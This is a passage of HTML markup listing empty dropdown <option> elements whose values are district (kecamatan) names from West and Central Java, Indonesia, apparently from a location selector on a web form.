            <option value="Pancatengah"></option>
            <option value="Cikatomas"></option>
            <option value="Cibalong"></option>
            <option value="Parungponteng"></option>
            <option value="Bantarkalong"></option>
            <option value="Bojongasih"></option>
            <option value="Culamega"></option>
            <option value="Bojonggambir"></option>
            <option value="Sodonghilir"></option>
            <option value="Taraju"></option>
            <option value="Salawu"></option>
            <option value="Puspahiang"></option>
            <option value="Tanjungjaya"></option>
            <option value="Sukaraja"></option>
            <option value="Salopa"></option>
            <option value="Jatiwaras"></option>
            <option value="Cineam"></option>
            <option value="Karangjaya"></option>
            <option value="Manonjaya"></option>
            <option value="Gunungtanjung"></option>
            <option value="Singaparna"></option>
            <option value="Sukarame"></option>
            <option value="Mangunreja"></option>
            <option value="Cigalontang"></option>
            <option value="Leuwisari"></option>
            <option value="Sariwangi"></option>
            <option value="Padakembang"></option>
            <option value="Sukaratu"></option>
            <option value="Cisayong"></option>
            <option value="Sukahening"></option>
            <option value="Rajapolah"></option>
            <option value="Jamanis"></option>
            <option value="Ciawi"></option>
            <option value="Kadipaten"></option>
            <option value="Pagerageung"></option>
            <option value="Sukaresik"></option>
            <option value="Banjarsari"></option>
            <option value="Lakbok"></option>
            <option value="Purwadadi"></option>
            <option value="Pamarican"></option>
            <option value="Cidolog"></option>
            <option value="Cimaragas"></option>
            <option value="Cijeungjing"></option>
            <option value="Cisaga"></option>
            <option value="Tambaksari"></option>
            <option value="Rancah"></option>
            <option value="Rajadesa"></option>
            <option value="Sukadana"></option>
            <option value="Ciamis"></option>
            <option value="Baregbeg"></option>
            <option value="Cikoneng"></option>
            <option value="Sindangkasih"></option>
            <option value="Cihaurbeuti"></option>
            <option value="Sadananya"></option>
            <option value="Cipaku"></option>
            <option value="Jatinagara"></option>
            <option value="Panawangan"></option>
            <option value="Kawali"></option>
            <option value="Lumbung"></option>
            <option value="Panjalu"></option>
            <option value="Sukamantri"></option>
            <option value="Panumbangan"></option>
            <option value="Darma"></option>
            <option value="Kadugede"></option>
            <option value="Nusaherang"></option>
            <option value="Ciniru"></option>
            <option value="Hantara"></option>
            <option value="Selajambe"></option>
            <option value="Subang"></option>
            <option value="Cilebak"></option>
            <option value="Ciwaru"></option>
            <option value="Karangkancana"></option>
            <option value="Cibingbin"></option>
            <option value="Cibeureum"></option>
            <option value="Luragung"></option>
            <option value="Cimahi"></option>
            <option value="Cidahu"></option>
            <option value="Kalimanggis"></option>
            <option value="Ciawigebang"></option>
            <option value="Cipicung"></option>
            <option value="Lebakwangi"></option>
            <option value="Maleber"></option>
            <option value="Garawangi"></option>
            <option value="Sidangagung"></option>
            <option value="Kuningan"></option>
            <option value="Cigugur"></option>
            <option value="Kramatmulya"></option>
            <option value="Jalaksana"></option>
            <option value="Japara"></option>
            <option value="Cilimus"></option>
            <option value="Cigandamekar"></option>
            <option value="Mandirancan"></option>
            <option value="Pancalang"></option>
            <option value="Pasawahan"></option>
            <option value="Waled"></option>
            <option value="Pasaleman"></option>
            <option value="Ciledug"></option>
            <option value="Pabuaran"></option>
            <option value="Losari"></option>
            <option value="Pabedilan"></option>
            <option value="Babakan"></option>
            <option value="Gebang"></option>
            <option value="Karangsembung"></option>
            <option value="Karangwareng"></option>
            <option value="Lemahabang"></option>
            <option value="Susukanlebak"></option>
            <option value="Sedong"></option>
            <option value="Astanajapura"></option>
            <option value="Pangenan"></option>
            <option value="Mundu"></option>
            <option value="Beber"></option>
            <option value="Greged"></option>
            <option value="Talun"></option>
            <option value="Sumber"></option>
            <option value="Dukupuntang"></option>
            <option value="Palimanan"></option>
            <option value="Plumbon"></option>
            <option value="Depok"></option>
            <option value="Weru"></option>
            <option value="Plered"></option>
            <option value="Tengah Tani"></option>
            <option value="Kedawung"></option>
            <option value="Gunungjati"></option>
            <option value="Kapetakan"></option>
            <option value="Suranenggala"></option>
            <option value="Klangenan"></option>
            <option value="Jamblang"></option>
            <option value="Arjawinangun"></option>
            <option value="Panguragan"></option>
            <option value="Ciwaringin"></option>
            <option value="Gempol"></option>
            <option value="Susukan"></option>
            <option value="Gegesik"></option>
            <option value="Kaliwedi"></option>
            <option value="Lemahsugih"></option>
            <option value="Bantarujeg"></option>
            <option value="Malausma"></option>
            <option value="Cikijing"></option>
            <option value="Cingambul"></option>
            <option value="Talaga"></option>
            <option value="Banjaran"></option>
            <option value="Argapura"></option>
            <option value="Maja"></option>
            <option value="Majalengka"></option>
            <option value="Cigasong"></option>
            <option value="Sukahaji"></option>
            <option value="Sindang"></option>
            <option value="Rajagaluh"></option>
            <option value="Sindangwangi"></option>
            <option value="Leuwimunding"></option>
            <option value="Palasah"></option>
            <option value="Jatiwangi"></option>
            <option value="Dawuan"></option>
            <option value="Kasokandel"></option>
            <option value="Panyingkiran"></option>
            <option value="Kadipaten"></option>
            <option value="Kertajati"></option>
            <option value="Jatitujuh"></option>
            <option value="Ligung"></option>
            <option value="Sumberjaya"></option>
            <option value="Jatinangor"></option>
            <option value="Cimanggung"></option>
            <option value="Tanjungsari"></option>
            <option value="Sukasari"></option>
            <option value="Pamulihan"></option>
            <option value="Rancakalong"></option>
            <option value="Sumedang Selatan"></option>
            <option value="Sumedang Utara"></option>
            <option value="Ganeas"></option>
            <option value="Situraja"></option>
            <option value="Cisitu"></option>
            <option value="Darmaraja"></option>
            <option value="Cibugel"></option>
            <option value="Wado"></option>
            <option value="Jatinunggal"></option>
            <option value="Jatigede"></option>
            <option value="Tomo"></option>
            <option value="Ujung Jaya"></option>
            <option value="Conggeang"></option>
            <option value="Paseh"></option>
            <option value="Cimalaka"></option>
            <option value="Cisarua"></option>
            <option value="Tanjungkerta"></option>
            <option value="Tanjungmedar"></option>
            <option value="Buahdua"></option>
            <option value="Surian"></option>
            <option value="Haurgeulis"></option>
            <option value="Gantar"></option>
            <option value="Kroya"></option>
            <option value="Gabuswetan"></option>
            <option value="Cikedung"></option>
            <option value="Terisi"></option>
            <option value="Lelea"></option>
            <option value="Bangodua"></option>
            <option value="Tukdana"></option>
            <option value="Widasari"></option>
            <option value="Kertasemaya"></option>
            <option value="Sukagumiwang"></option>
            <option value="Krangkeng"></option>
            <option value="Karangampel"></option>
            <option value="Kedokan Bunder"></option>
            <option value="Juntinyuat"></option>
            <option value="Sliyeg"></option>
            <option value="Jatibarang"></option>
            <option value="Balongan"></option>
            <option value="Indramayu"></option>
            <option value="Sindang"></option>
            <option value="Cantigi"></option>
            <option value="Pasekan"></option>
            <option value="Lohbener"></option>
            <option value="Arahan"></option>
            <option value="Losarang"></option>
            <option value="Kandanghaur"></option>
            <option value="Bongas"></option>
            <option value="Anjatan"></option>
            <option value="Sukra"></option>
            <option value="Patrol"></option>
            <option value="Sagalaherang"></option>
            <option value="Serangpanjang"></option>
            <option value="Jalancagak"></option>
            <option value="Ciater"></option>
            <option value="Cisalak"></option>
            <option value="Kasomalang"></option>
            <option value="Tanjungsiang"></option>
            <option value="Cijambe"></option>
            <option value="Cibogo"></option>
            <option value="Subang"></option>
            <option value="Kalijati"></option>
            <option value="Dawuan"></option>
            <option value="Cipeundeuy"></option>
            <option value="Pabuaran"></option>
            <option value="Patokbeusi"></option>
            <option value="Purwadadi"></option>
            <option value="Cikaum"></option>
            <option value="Pagaden"></option>
            <option value="Pagaden Barat"></option>
            <option value="Cipunagara"></option>
            <option value="Compreng"></option>
            <option value="Binong"></option>
            <option value="Tambakdahan"></option>
            <option value="Ciasem"></option>
            <option value="Pamanukan"></option>
            <option value="Sukasari"></option>
            <option value="Pusakanagara"></option>
            <option value="Pusakajaya"></option>
            <option value="Legonkulon"></option>
            <option value="Blanakan"></option>
            <option value="Jatiluhur"></option>
            <option value="Sukasari"></option>
            <option value="Maniis"></option>
            <option value="Tegal Waru"></option>
            <option value="Plered"></option>
            <option value="Sukatani"></option>
            <option value="Darangdan"></option>
            <option value="Bojong"></option>
            <option value="Wanayasa"></option>
            <option value="Kiarapedes"></option>
            <option value="Pasawahan"></option>
            <option value="Pondok Salam"></option>
            <option value="Purwakarta"></option>
            <option value="Babakancikao"></option>
            <option value="Campaka"></option>
            <option value="Cibatu"></option>
            <option value="Bungursari"></option>
            <option value="Pangkalan"></option>
            <option value="Tegalwaru"></option>
            <option value="Ciampel"></option>
            <option value="Telukjambe Timur"></option>
            <option value="Telukjambe Barat"></option>
            <option value="Klari"></option>
            <option value="Cikampek"></option>
            <option value="Purwasari"></option>
            <option value="Tirtamulya"></option>
            <option value="Jatisari"></option>
            <option value="Banyusari"></option>
            <option value="Kotabaru"></option>
            <option value="Cilamaya Wetan"></option>
            <option value="Cilamaya Kulon"></option>
            <option value="Lemahabang"></option>
            <option value="Talagasari"></option>
            <option value="Majalaya"></option>
            <option value="Karawang Timur"></option>
            <option value="Karawang Barat"></option>
            <option value="Rawamerta"></option>
            <option value="Tempuran"></option>
            <option value="Kutawaluya"></option>
            <option value="Rengasdengklok"></option>
            <option value="Jayakerta"></option>
            <option value="Pedes"></option>
            <option value="Cilebar"></option>
            <option value="Cibuaya"></option>
            <option value="Tirtajaya"></option>
            <option value="Batujaya"></option>
            <option value="Pakisjaya"></option>
            <option value="Setu"></option>
            <option value="Serang Baru"></option>
            <option value="Cikarang Pusat"></option>
            <option value="Cikarang Selatan"></option>
            <option value="Cibarusah"></option>
            <option value="Bojongmangu"></option>
            <option value="Cikarang Timur"></option>
            <option value="Kedungwaringin"></option>
            <option value="Cikarang Utara"></option>
            <option value="Karangbahagia"></option>
            <option value="Cibitung"></option>
            <option value="Cikarang Barat"></option>
            <option value="Tambun Selatan"></option>
            <option value="Tambun Utara"></option>
            <option value="Babelan"></option>
            <option value="Tarumajaya"></option>
            <option value="Tambelang"></option>
            <option value="Sukawangi"></option>
            <option value="Sukatani"></option>
            <option value="Sukakarya"></option>
            <option value="Pebayuran"></option>
            <option value="Cabangbungin"></option>
            <option value="Muara Gembong"></option>
            <option value="Rongga"></option>
            <option value="Gununghalu"></option>
            <option value="Sindangkerta"></option>
            <option value="Cililin"></option>
            <option value="Cihampelas"></option>
            <option value="Cipongkor"></option>
            <option value="Batujajar"></option>
            <option value="Saguling"></option>
            <option value="Cipatat"></option>
            <option value="Padalarang"></option>
            <option value="Ngamprah"></option>
            <option value="Parongpong"></option>
            <option value="Lembang"></option>
            <option value="Cisarua"></option>
            <option value="Cikalong Wetan"></option>
            <option value="Cipeundeuy"></option>
            <option value="Cimerak"></option>
            <option value="Cijulang"></option>
            <option value="Cigugur"></option>
            <option value="Langkaplancar"></option>
            <option value="Parigi"></option>
            <option value="Sidamulih"></option>
            <option value="Pangandaran"></option>
            <option value="Kalipucang"></option>
            <option value="Padaherang"></option>
            <option value="Mangunjaya"></option>
            <option value="Bogor Selatan"></option>
            <option value="Bogor Timur"></option>
            <option value="Bogor Utara"></option>
            <option value="Bogor Tengah"></option>
            <option value="Bogor Barat"></option>
            <option value="Tanah Sereal"></option>
            <option value="Baros"></option>
            <option value="Lembursitu"></option>
            <option value="Cibeureum"></option>
            <option value="Citamiang"></option>
            <option value="Warudoyong"></option>
            <option value="Gunung Puyuh"></option>
            <option value="Cikole"></option>
            <option value="Bandung Kulon"></option>
            <option value="Babakan Ciparay"></option>
            <option value="Bojongloa Kaler"></option>
            <option value="Bojongloa Kidul"></option>
            <option value="Astanaanyar"></option>
            <option value="Regol"></option>
            <option value="Lengkong"></option>
            <option value="Bandung Kidul"></option>
            <option value="Buahbatu"></option>
            <option value="Rancasari"></option>
            <option value="Gedebage"></option>
            <option value="Cibiru"></option>
            <option value="Panyileukan"></option>
            <option value="Ujung Berung"></option>
            <option value="Cinambo"></option>
            <option value="Arcamanik"></option>
            <option value="Antapani"></option>
            <option value="Mandalajati"></option>
            <option value="Kiaracondong"></option>
            <option value="Batununggal"></option>
            <option value="Sumur Bandung"></option>
            <option value="Andir"></option>
            <option value="Cicendo"></option>
            <option value="Bandung Wetan"></option>
            <option value="Cibeunying Kidul"></option>
            <option value="Cibeunying Kaler"></option>
            <option value="Coblong"></option>
            <option value="Sukajadi"></option>
            <option value="Sukasari"></option>
            <option value="Cidadap"></option>
            <option value="Harjamukti"></option>
            <option value="Lemahwungkuk"></option>
            <option value="Pekalipan"></option>
            <option value="Kesambi"></option>
            <option value="Kejaksan"></option>
            <option value="Pondokgede"></option>
            <option value="Jatisampurna"></option>
            <option value="Pondokmelati"></option>
            <option value="Jatiasih"></option>
            <option value="Bantargebang"></option>
            <option value="Mustikajaya"></option>
            <option value="Bekasi Timur"></option>
            <option value="Rawalumbu"></option>
            <option value="Bekasi Selatan"></option>
            <option value="Bekasi Barat"></option>
            <option value="Medan Satria"></option>
            <option value="Bekasi Utara"></option>
            <option value="Sawangan"></option>
            <option value="Bojongsari"></option>
            <option value="Pancoran Mas"></option>
            <option value="Cipayung"></option>
            <option value="Sukma Jaya"></option>
            <option value="Cilodong"></option>
            <option value="Cimanggis"></option>
            <option value="Tapos"></option>
            <option value="Beji"></option>
            <option value="Limo"></option>
            <option value="Cinere"></option>
            <option value="Cimahi Selatan"></option>
            <option value="Cimahi Tengah"></option>
            <option value="Cimahi Utara"></option>
            <option value="Kawalu"></option>
            <option value="Tamansari"></option>
            <option value="Cibeureum"></option>
            <option value="Purbaratu"></option>
            <option value="Tawang"></option>
            <option value="Cihideung"></option>
            <option value="Mangkubumi"></option>
            <option value="Indihiang"></option>
            <option value="Bungursari"></option>
            <option value="Cipedes"></option>
            <option value="Banjar"></option>
            <option value="Purwaharja"></option>
            <option value="Pataruman"></option>
            <option value="Langensari"></option>
            <option value="Dayeuhluhur"></option>
            <option value="Wanareja"></option>
            <option value="Majenang"></option>
            <option value="Cimanggu"></option>
            <option value="Karangpucung"></option>
            <option value="Cipari"></option>
            <option value="Sidareja"></option>
            <option value="Kedungreja"></option>
            <option value="Patimuan"></option>
            <option value="Gandrungmangu"></option>
            <option value="Bantarsari"></option>
            <option value="Kawunganten"></option>
            <option value="Kampung Laut"></option>
            <option value="Jeruklegi"></option>
            <option value="Kesugihan"></option>
            <option value="Adipala"></option>
            <option value="Maos"></option>
            <option value="Sampang"></option>
            <option value="Kroya"></option>
            <option value="Binangun"></option>
            <option value="Nusawungu"></option>
            <option value="Cilacap Selatan"></option>
            <option value="Cilacap Tengah"></option>
            <option value="Cilacap Utara"></option>
            <option value="Lumbir"></option>
            <option value="Wangon"></option>
            <option value="Jatilawang"></option>
            <option value="Rawalo"></option>
            <option value="Kebasen"></option>
            <option value="Kemranjen"></option>
            <option value="Sumpiuh"></option>
            <option value="Tambak"></option>
            <option value="Somagede"></option>
            <option value="Kalibagor"></option>
            <option value="Banyumas"></option>
            <option value="Patikraja"></option>
            <option value="Purwojati"></option>
            <option value="Ajibarang"></option>
            <option value="Gumelar"></option>
            <option value="Pekuncen"></option>
            <option value="Cilongok"></option>
            <option value="Karanglewas"></option>
            <option value="Kedung Banteng"></option>
            <option value="Baturraden"></option>
            <option value="Sumbang"></option>
            <option value="Kembaran"></option>
            <option value="Sokaraja"></option>
            <option value="Purwokerto Selatan"></option>
            <option value="Purwokerto Barat"></option>
            <option value="Purwokerto Timur"></option>
            <option value="Purwokerto Utara"></option>
            <option value="Kemangkon"></option>
            <option value="Bukateja"></option>
            <option value="Kejobong"></option>
            <option value="Pengadegan"></option>
            <option value="Kaligondang"></option>
            <option value="Purbalingga"></option>
            <option value="Kalimanah"></option>
            <option value="Padamara"></option>
            <option value="Kutasari"></option>
            <option value="Bojongsari"></option>
            <option value="Mrebet"></option>
            <option value="Bobotsari"></option>
            <option value="Karangreja"></option>
            <option value="Karangjambu"></option>
            <option value="Karanganyar"></option>
            <option value="Kertanegara"></option>
            <option value="Karangmoncol"></option>
            <option value="Rembang"></option>
            <option value="Susukan"></option>
            <option value="Purwareja Klampok"></option>
            <option value="Mandiraja"></option>
            <option value="Purwanegara"></option>
            <option value="Bawang"></option>
            <option value="Banjarnegara"></option>
            <option value="Pagedongan"></option>
            <option value="Sigaluh"></option>
            <option value="Madukara"></option>
            <option value="Banjarmangu"></option>
            <option value="Wanadadi"></option>
            <option value="Rakit"></option>
            <option value="Punggelan"></option>
            <option value="Karangkobar"></option>
            <option value="Pagentan"></option>
            <option value="Pejawaran"></option>
            <option value="Batur"></option>
            <option value="Wanayasa"></option>
            <option value="Kalibening"></option>
            <option value="Pandanarum"></option>
            <option value="Ayah"></option>
            <option value="Buayan"></option>
            <option value="Puring"></option>
            <option value="Petanahan"></option>
            <option value="Klirong"></option>
            <option value="Buluspesantren"></option>
            <option value="Ambal"></option>
            <option value="Mirit"></option>
            <option value="Bonorowo"></option>
            <option value="Prembun"></option>
            <option value="Padureso"></option>
            <option value="Kutowinangun"></option>
            <option value="Alian"></option>
            <option value="Poncowarno"></option>
            <option value="Kebumen"></option>
            <option value="Pejagoan"></option>
            <option value="Sruweng"></option>
            <option value="Adimulyo"></option>
            <option value="Kuwarasan"></option>
            <option value="Rowokele"></option>
            <option value="Sempor"></option>
            <option value="Gombong"></option>
            <option value="Karanganyar"></option>
            <option value="Karanggayam"></option>
            <option value="Sadang"></option>
            <option value="Karangsambung"></option>
            <option value="Grabag"></option>
            <option value="Ngombol"></option>
            <option value="Purwodadi"></option>
            <option value="Bagelen"></option>
            <option value="Kaligesing"></option>
            <option value="Purworejo"></option>
            <option value="Banyu Urip"></option>
            <option value="Bayan"></option>
            <option value="Kutoarjo"></option>
            <option value="Butuh"></option>
            <option value="Pituruh"></option>
            <option value="Kemiri"></option>
            <option value="Bruno"></option>
            <option value="Gebang"></option>
            <option value="Loano"></option>
            <option value="Bener"></option>
            <option value="Wadaslintang"></option>
            <option value="Kepil"></option>
            <option value="Sapuran"></option>
            <option value="Kalibawang"></option>
            <option value="Kaliwiro"></option>
            <option value="Leksono"></option>
            <option value="Sukoharjo"></option>
            <option value="Selomerto"></option>
            <option value="Kalikajar"></option>
            <option value="Kertek"></option>
            <option value="Wonosobo"></option>
            <option value="Watumalang"></option>
            <option value="Mojotengah"></option>
            <option value="Garung"></option>
            <option value="Kejajar"></option>
            <option value="Salaman"></option>
            <option value="Borobudur"></option>
            <option value="Ngluwar"></option>
            <option value="Salam"></option>
            <option value="Srumbung"></option>
            <option value="Dukun"></option>
            <option value="Muntilan"></option>
            <option value="Mungkid"></option>
            <option value="Sawangan"></option>
            <option value="Candimulyo"></option>
            <option value="Mertoyudan"></option>
            <option value="Tempuran"></option>
            <option value="Kajoran"></option>
            <option value="Kaliangkrik"></option>
            <option value="Bandongan"></option>
            <option value="Windusari"></option>
            <option value="Secang"></option>
            <option value="Tegalrejo"></option>
            <option value="Pakis"></option>
            <option value="Grabag"></option>
            <option value="Ngablak"></option>
            <option value="Selo"></option>
            <option value="Ampel"></option>
            <option value="Cepogo"></option>
            <option value="Musuk"></option>
            <option value="Boyolali"></option>
            <option value="Mojosongo"></option>
            <option value="Teras"></option>
            <option value="Sawit"></option>
            <option value="Banyudono"></option>
            <option value="Sambi"></option>
            <option value="Ngemplak"></option>
            <option value="Nogosari"></option>
            <option value="Simo"></option>
            <option value="Karanggede"></option>
            <option value="Klego"></option>
            <option value="Andong"></option>
            <option value="Kemusu"></option>
            <option value="Wonosegoro"></option>
            <option value="Juwangi"></option>
            <option value="Prambanan"></option>
            <option value="Gantiwarno"></option>
            <option value="Wedi"></option>
            <option value="Bayat"></option>
            <option value="Cawas"></option>
            <option value="Trucuk"></option>
            <option value="Kalikotes"></option>
            <option value="Kebonarum"></option>
            <option value="Jogonalan"></option>
            <option value="Manisrenggo"></option>
            <option value="Karangnongko"></option>
            <option value="Ngawen"></option>
            <option value="Ceper"></option>
            <option value="Pedan"></option>
            <option value="Karangdowo"></option>
            <option value="Juwiring"></option>
            <option value="Wonosari"></option>
            <option value="Delanggu"></option>
            <option value="Polanharjo"></option>
            <option value="Karanganom"></option>
            <option value="Tulung"></option>
            <option value="Jatinom"></option>
            <option value="Kemalang"></option>
            <option value="Klaten Selatan"></option>
            <option value="Klaten Tengah"></option>
            <option value="Klaten Utara"></option>
            <option value="Weru"></option>
            <option value="Bulu"></option>
            <option value="Tawangsari"></option>
            <option value="Sukoharjo"></option>
            <option value="Nguter"></option>
            <option value="Bendosari"></option>
            <option value="Polokarto"></option>
            <option value="Mojolaban"></option>
            <option value="Grogol"></option>
            <option value="Baki"></option>
            <option value="Gatak"></option>
            <option value="Kartasura"></option>
            <option value="Pracimantoro"></option>
            <option value="Paranggupito"></option>
            <option value="Giritontro"></option>
            <option value="Giriwoyo"></option>
            <option value="Batuwarno"></option>
            <option value="Karangtengah"></option>
            <option value="Tirtomoyo"></option>
            <option value="Nguntoronadi"></option>
            <option value="Baturetno"></option>
            <option value="Eromoko"></option>
            <option value="Wuryantoro"></option>
            <option value="Manyaran"></option>
            <option value="Selogiri"></option>
            <option value="Wonogiri"></option>
            <option value="Ngadirojo"></option>
            <option value="Sidoharjo"></option>
            <option value="Jatiroto"></option>
            <option value="Kismantoro"></option>
            <option value="Purwantoro"></option>
            <option value="Bulukerto"></option>
            <option value="Puhpelem"></option>
            <option value="Slogohimo"></option>
            <option value="Jatisrono"></option>
            <option value="Jatipurno"></option>
            <option value="Girimarto"></option>
            <option value="Jatipuro"></option>
            <option value="Jatiyoso"></option>
            <option value="Jumapolo"></option>
            <option value="Jumantono"></option>
            <option value="Matesih"></option>
            <option value="Tawangmangu"></option>
            <option value="Ngargoyoso"></option>
            <option value="Karangpandan"></option>
            <option value="Karanganyar"></option>
            <option value="Tasikmadu"></option>
            <option value="Jaten"></option>
            <option value="Colomadu"></option>
            <option value="Gondangrejo"></option>
            <option value="Kebakkramat"></option>
            <option value="Mojogedang"></option>
            <option value="Kerjo"></option>
            <option value="Jenawi"></option>
            <option value="Kalijambe"></option>
            <option value="Plupuh"></option>
            <option value="Masaran"></option>
            <option value="Kedawung"></option>
            <option value="Sambirejo"></option>
            <option value="Gondang"></option>
            <option value="Sambung Macan"></option>
            <option value="Ngrampal"></option>
            <option value="Karangmalang"></option>
            <option value="Sragen"></option>
            <option value="Sidoharjo"></option>
            <option value="Tanon"></option>
            <option value="Gemolong"></option>
            <option value="Miri"></option>
            <option value="Sumberlawang"></option>
            <option value="Mondokan"></option>
            <option value="Sukodono"></option>
            <option value="Gesi"></option>
            <option value="Tangen"></option>
            <option value="Jenar"></option>
            <option value="Kedungjati"></option>
            <option value="Karangrayung"></option>
            <option value="Penawangan"></option>
            <option value="Toroh"></option>
            <option value="Geyer"></option>
            <option value="Pulokulon"></option>
            <option value="Kradenan"></option>
            <option value="Gabus"></option>
            <option value="Ngaringan"></option>
            <option value="Wirosari"></option>
            <option value="Tawangharjo"></option>
            <option value="Grobogan"></option>
            <option value="Purwodadi"></option>
            <option value="Brati"></option>
            <option value="Klambu"></option>
            <option value="Godong"></option>
            <option value="Gubug"></option>
            <option value="Tegowanu"></option>
            <option value="Tanggungharjo"></option>
            <option value="Jati"></option>
            <option value="Randublatung"></option>
            <option value="Kradenan"></option>
            <option value="Kedungtuban"></option>
            <option value="Cepu"></option>
            <option value="Sambong"></option>
            <option value="Jiken"></option>
            <option value="Bogorejo"></option>
            <option value="Jepon"></option>
            <option value="Kota Blora"></option>
            <option value="Banjarejo"></option>
            <option value="Tunjungan"></option>
            <option value="Japah"></option>
            <option value="Ngawen"></option>
            <option value="Kunduran"></option>
            <option value="Todanan"></option>
            <option value="Sumber"></option>
            <option value="Bulu"></option>
            <option value="Gunem"></option>
            <option value="Sale"></option>
            <option value="Sarang"></option>
            <option value="Sedan"></option>
            <option value="Pamotan"></option>
            <option value="Sulang"></option>
            <option value="Kaliori"></option>
            <option value="Rembang"></option>
            <option value="Pancur"></option>
            <option value="Kragan"></option>
            <option value="Sluke"></option>
            <option value="Lasem"></option>
            <option value="Sukolilo"></option>
            <option value="Kayen"></option>
            <option value="Tambakromo"></option>
            <option value="Winong"></option>
            <option value="Pucakwangi"></option>
            <option value="Jaken"></option>
            <option value="Batangan"></option>
            <option value="Juwana"></option>
            <option value="Jakenan"></option>
            <option value="Pati"></option>
            <option value="Gabus"></option>
            <option value="Margorejo"></option>
            <option value="Gembong"></option>
            <option value="Tlogowungu"></option>
            <option value="Wedarijaksa"></option>
            <option value="Trangkil"></option>
            <option value="Margoyoso"></option>
            <option value="Gunung Wungkal"></option>
            <option value="Cluwak"></option>
            <option value="Tayu"></option>
            <option value="Dukuhseti"></option>
            <option value="Kaliwungu"></option>
            <option value="Kota Kudus"></option>
            <option value="Jati"></option>
            <option value="Undaan"></option>
            <option value="Mejobo"></option>
            <option value="Jekulo"></option>
            <option value="Bae"></option>
            <option value="Gebog"></option>
            <option value="Dawe"></option>
            <option value="Kedung"></option>
            <option value="Pecangaan"></option>
            <option value="Kalinyamatan"></option>
            <option value="Welahan"></option>
            <option value="Mayong"></option>
            <option value="Nalumsari"></option>
            <option value="Batealit"></option>
            <option value="Tahunan"></option>
            <option value="Jepara"></option>
            <option value="Mlonggo"></option>
            <option value="Pakis Aji"></option>
            <option value="Bangsri"></option>
            <option value="Kembang"></option>
            <option value="Keling"></option>
            <option value="Donorojo"></option>
            <option value="Karimunjawa"></option>
            <option value="Mranggen"></option>
            <option value="Karangawen"></option>
            <option value="Guntur"></option>
            <option value="Sayung"></option>
            <option value="Karang Tengah"></option>
            <option value="Bonang"></option>
            <option value="Demak"></option>
            <option value="Wonosalam"></option>
            <option value="Dempet"></option>
            <option value="Kebonagung"></option>
            <option value="Gajah"></option>
            <option value="Karanganyar"></option>
            <option value="Mijen"></option>
            <option value="Wedung"></option>
            <option value="Getasan"></option>
            <option value="Tengaran"></option>
            <option value="Susukan"></option>
            <option value="Kaliwungu"></option>
            <option value="Suruh"></option>
            <option value="Pabelan"></option>
            <option value="Tuntang"></option>
            <option value="Banyubiru"></option>
            <option value="Jambu"></option>
            <option value="Sumowono"></option>
            <option value="Ambarawa"></option>
            <option value="Bandungan"></option>
            <option value="Bawen"></option>
            <option value="Bringin"></option>
            <option value="Bancak"></option>
            <option value="Pringapus"></option>
            <option value="Bergas"></option>
            <option value="Ungaran Barat"></option>
            <option value="Ungaran Timur"></option>
            <option value="Parakan"></option>
            <option value="Kledung"></option>
            <option value="Bansari"></option>
            <option value="Bulu"></option>
            <option value="Temanggung"></option>
            <option value="Tlogomulyo"></option>
            <option value="Tembarak"></option>
            <option value="Selopampang"></option>
            <option value="Kranggan"></option>
            <option value="Pringsurat"></option>
            <option value="Kaloran"></option>
            <option value="Kandangan"></option>
            <option value="Kedu"></option>
            <option value="Ngadirejo"></option>
            <option value="Jumo"></option>
            <option value="Gemawang"></option>
            <option value="Candiroto"></option>
            <option value="Bejen"></option>
            <option value="Tretep"></option>
            <option value="Wonoboyo"></option>
            <option value="Plantungan"></option>
            <option value="Sukorejo"></option>
            <option value="Pagerruyung"></option>
            <option value="Patean"></option>
            <option value="Singorojo"></option>
            <option value="Limbangan"></option>
            <option value="Boja"></option>
            <option value="Kaliwungu"></option>
            <option value="Kaliwungu Selatan"></option>
            <option value="Brangsong"></option>
            <option value="Pegandon"></option>
            <option value="Ngampel"></option>
            <option value="Gemuh"></option>
            <option value="Ringinarum"></option>
            <option value="Weleri"></option>
            <option value="Rowosari"></option>
            <option value="Kangkung"></option>
            <option value="Cepiring"></option>
            <option value="Patebon"></option>
            <option value="Kota Kendal"></option>
            <option value="Wonotunggal"></option>
            <option value="Bandar"></option>
            <option value="Blado"></option>
            <option value="Reban"></option>
            <option value="Bawang"></option>
            <option value="Tersono"></option>
            <option value="Gringsing"></option>
            <option value="Limpung"></option>
            <option value="Banyuputih"></option>
            <option value="Subah"></option>
            <option value="Pecalungan"></option>
            <option value="Tulis"></option>
            <option value="Kandeman"></option>
            <option value="Batang"></option>
            <option value="Warung Asem"></option>
            <option value="Kandangserang"></option>
            <option value="Paninggaran"></option>
            <option value="Lebakbarang"></option>
            <option value="Petungkriono"></option>
            <option value="Talun"></option>
            <option value="Doro"></option>
            <option value="Karanganyar"></option>
            <option value="Kajen"></option>
            <option value="Kesesi"></option>
            <option value="Sragi"></option>
            <option value="Siwalan"></option>
            <option value="Bojong"></option>
            <option value="Wonopringgo"></option>
            <option value="Kedungwuni"></option>
            <option value="Karangdadap"></option>
            <option value="Buaran"></option>
            <option value="Tirto"></option>
            <option value="Wiradesa"></option>
            <option value="Wonokerto"></option>
            <option value="Moga"></option>
            <option value="Warungpring"></option>
            <option value="Pulosari"></option>
            <option value="Belik"></option>
            <option value="Watukumpul"></option>
            <option value="Bodeh"></option>
            <option value="Bantarbolang"></option>
            <option value="Randudongkal"></option>
            <option value="Pemalang"></option>
            <option value="Taman"></option>
            <option value="Petarukan"></option>
            <option value="Ampelgading"></option>
            <option value="Comal"></option>
            <option value="Ulujami"></option>
            <option value="Margasari"></option>
            <option value="Bumijawa"></option>
            <option value="Bojong"></option>
            <option value="Balapulang"></option>
            <option value="Pagerbarang"></option>
            <option value="Lebaksiu"></option>
            <option value="Jatinegara"></option>
            <option value="Kedung Banteng"></option>
            <option value="Pangkah"></option>
            <option value="Slawi"></option>
            <option value="Dukuhwaru"></option>
            <option value="Adiwerna"></option>
            <option value="Dukuhturi"></option>
            <option value="Talang"></option>
            <option value="Tarub"></option>
            <option value="Kramat"></option>
            <option value="Suradadi"></option>
            <option value="Warureja"></option>
            <option value="Salem"></option>
            <option value="Bantarkawung"></option>
            <option value="Bumiayu"></option>
            <option value="Paguyangan"></option>
            <option value="Sirampog"></option>
            <option value="Tonjong"></option>
            <option value="Larangan"></option>
            <option value="Ketanggungan"></option>
            <option value="Banjarharjo"></option>
            <option value="Losari"></option>
            <option value="Tanjung"></option>
            <option value="Kersana"></option>
            <option value="Bulakamba"></option>
            <option value="Wanasari"></option>
            <option value="Songgom"></option>
            <option value="Jatibarang"></option>
            <option value="Brebes"></option>
            <option value="Magelang Selatan"></option>
            <option value="Magelang Tengah"></option>
            <option value="Magelang Utara"></option>
